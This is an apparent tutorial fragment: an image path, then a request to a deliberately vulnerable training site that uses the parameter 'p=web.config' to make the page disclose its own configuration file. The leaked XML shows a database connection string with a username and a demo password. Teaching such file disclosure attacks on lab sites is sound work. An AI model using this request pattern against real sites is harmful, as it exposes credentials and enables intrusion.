 https://vulnerable.ethical.blue/page.aspx?p=web.config
<?xml version='1.0' encoding='utf-8'?>
<configuration>
<connectionStrings>
  <add
    name="sqlServer"
    providerName="System.Data.SqlClient"
    connectionString="Data Source=localhost;Initial Catalog=MyDatabase;User Id=db_04358;Password=h4ck3d;" />
</connectionStrings>
</configuration>